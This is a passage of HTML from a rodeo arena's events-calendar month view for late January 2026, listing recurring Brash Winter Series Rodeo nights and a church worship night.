		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-tooltip-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-17/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-title-link tribe-common-anchor-thin"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-description tribe-common-b3">
	<p>THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana's rich rodeo heritage at the Brash Winter Series...</p>
</div>
			</div>
</div>

	</div>

</article>

	</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-18"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-18"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-18"
		>
			18		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-18"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-18"
	>
					18			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
		</div>

	
		<div class="tribe-events-calendar-month__week" role="row" data-js="tribe-events-month-grid-row">

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-19"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-19"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-19"
		>
			19		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-19"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-19"
	>
					19			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-20"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-20"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-20"
		>
			20		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-20"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-20"
	>
					20			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-21"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-21"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-21"
		>
			21		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-21"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-21"
	>
					21			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--current" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-22"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="true"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-22"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile tribe-events-calendar-month__day-cell--selected" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-22"
		>
			22		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-22"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-22"
	>
					22			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-23"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-23"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-23"
		>
			23		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-23"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-23"
	>
					23			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-24"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-24"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-24"
		>
			24		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-24"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-24"
	>
					24			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-25"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-25"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-25"
		>
			25		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-25"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-25"
	>
					25			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
		</div>

	
		<div class="tribe-events-calendar-month__week" role="row" data-js="tribe-events-month-grid-row">

			
				
<div
	 class="tribe-events-calendar-month__day" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-26"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-26"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			1 event,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-26"
		>
			26		</time>
	</h3>
	
		<em
		class="tribe-events-calendar-month__mobile-events-icon tribe-events-calendar-month__mobile-events-icon--event"
		aria-label="Has events"
		title="Has events"
	>
	</em>
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-26"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		1 event,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-26"
	>
					<a
				href="https://majesticvalleyarena.com/eventsmt/2026-01-26/?shortcode=tribe-widget-events-month-5"
				class="tribe-events-calendar-month__day-date-link"
				data-js="tribe-events-view-link"
			>
				26			</a>
			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
		
	
	
<article  class="tribe-events-calendar-month__calendar-event post-10000620 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month__calendar-event-details">

		<div class="tribe-events-calendar-month__calendar-event-datetime">
		<time datetime="18:30">
		6:30 pm	</time>
			<span class="tribe-events-calendar-month__calendar-event-datetime-separator"> - </span>
		<time datetime="20:30">
			8:30 pm		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-title tribe-common-h8 tribe-common-h--alt">
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-26/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-title-link tribe-common-anchor-thin"
		data-js="tribe-events-tooltip"
		data-tooltip-content="#tribe-events-tooltip-content-10000620"
		aria-describedby="tribe-events-tooltip-content-10000620"
	>
		Heritage Church Valley Worship Night	</a>
</h3>

		<div class="tribe-events-calendar-month__calendar-event-tooltip-template tribe-common-a11y-hidden">
	<div
		class="tribe-events-calendar-month__calendar-event-tooltip"
		id="tribe-events-tooltip-content-10000620"
		role="tooltip"
	>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper">
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-26/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-link"
	>
		<img
			src="https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg"
							srcset="https://majesticvalleyarena.com/wp-content/uploads/heritage-church-300x160.jpg 300w, https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg 987w, https://majesticvalleyarena.com/wp-content/uploads/heritage-church-600x320.jpg 600w, https://majesticvalleyarena.com/wp-content/uploads/heritage-church-768x409.jpg 768w"
										alt=""
										title="Heritage Church"
						class="tribe-events-calendar-month__calendar-event-tooltip-featured-image"
		/>
	</a>
</div>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-datetime">
		<time datetime="2026-01-26">
		<span class="tribe-event-date-start">January 26 @ 3:30 pm</span> - <span class="tribe-event-time">5:30 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-tooltip-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-26/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-title-link tribe-common-anchor-thin"
	>
		Heritage Church Valley Worship Night	</a>
</h3>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-description tribe-common-b3">
	<p>&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!  This is your chance to be part of...</p>
</div>
			</div>
</div>

	</div>

</article>

	</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-27"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-27"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-27"
		>
			27		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-27"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-27"
	>
					27			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-28"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-28"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-28"
		>
			28		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-28"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-28"
	>
					28			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-29"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-29"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-29"
		>
			29		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-29"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-29"
	>
					29			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-30"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-30"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			1 event,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-30"
		>
			30		</time>
	</h3>
	
		<em
		class="tribe-events-calendar-month__mobile-events-icon tribe-events-calendar-month__mobile-events-icon--event"
		aria-label="Has events"
		title="Has events"
	>
	</em>
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-30"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		1 event,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-30"
	>
					<a
				href="https://majesticvalleyarena.com/eventsmt/2026-01-30/?shortcode=tribe-widget-events-month-5"
				class="tribe-events-calendar-month__day-date-link"
				data-js="tribe-events-view-link"
			>
				30			</a>
			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
		
	
	
<article  class="tribe-events-calendar-month__calendar-event post-10000617 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month__calendar-event-details">

		<div class="tribe-events-calendar-month__calendar-event-datetime">
		<time datetime="19:00">
		7:00 pm	</time>
			<span class="tribe-events-calendar-month__calendar-event-datetime-separator"> - </span>
		<time datetime="21:00">
			9:00 pm		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-title tribe-common-h8 tribe-common-h--alt">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-30/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-title-link tribe-common-anchor-thin"
		data-js="tribe-events-tooltip"
		data-tooltip-content="#tribe-events-tooltip-content-10000617"
		aria-describedby="tribe-events-tooltip-content-10000617"
	>
		Brash Winter Series Rodeo	</a>
</h3>

		<div class="tribe-events-calendar-month__calendar-event-tooltip-template tribe-common-a11y-hidden">
	<div
		class="tribe-events-calendar-month__calendar-event-tooltip"
		id="tribe-events-tooltip-content-10000617"
		role="tooltip"
	>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-30/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-link"
	>
		<img
			src="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg"
							srcset="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-300x200.jpg 300w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-600x400.jpg 600w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-768x512.jpg 768w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg 840w"
										alt=""
										title="Brash Bronc IMG_0353-2"
						class="tribe-events-calendar-month__calendar-event-tooltip-featured-image"
		/>
	</a>
</div>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-datetime">
		<time datetime="2026-01-30">
		<span class="tribe-event-date-start">January 30 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-tooltip-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-30/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-title-link tribe-common-anchor-thin"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-description tribe-common-b3">
	<p>THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana's rich rodeo heritage at the Brash Winter Series...</p>
</div>
			</div>
</div>

	</div>

</article>

	</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-31"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-31"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			1 event,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-31"
		>
			31		</time>
	</h3>
	
		<em
		class="tribe-events-calendar-month__mobile-events-icon tribe-events-calendar-month__mobile-events-icon--event"
		aria-label="Has events"
		title="Has events"
	>
	</em>
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-31"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		1 event,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-31"
	>
					<a
				href="https://majesticvalleyarena.com/eventsmt/2026-01-31/?shortcode=tribe-widget-events-month-5"
				class="tribe-events-calendar-month__day-date-link"
				data-js="tribe-events-view-link"
			>
				31			</a>
			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
		
	
	
<article  class="tribe-events-calendar-month__calendar-event post-10000618 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month__calendar-event-details">

		<div class="tribe-events-calendar-month__calendar-event-datetime">
		<time datetime="19:00">
		7:00 pm	</time>
			<span class="tribe-events-calendar-month__calendar-event-datetime-separator"> - </span>
		<time datetime="21:00">
			9:00 pm		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-title tribe-common-h8 tribe-common-h--alt">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-31/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-title-link tribe-common-anchor-thin"
		data-js="tribe-events-tooltip"
		data-tooltip-content="#tribe-events-tooltip-content-10000618"
		aria-describedby="tribe-events-tooltip-content-10000618"
	>
		Brash Winter Series Rodeo	</a>
</h3>

		<div class="tribe-events-calendar-month__calendar-event-tooltip-template tribe-common-a11y-hidden">
	<div
		class="tribe-events-calendar-month__calendar-event-tooltip"
		id="tribe-events-tooltip-content-10000618"
		role="tooltip"
	>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-31/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-link"
	>
		<img
			src="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg"
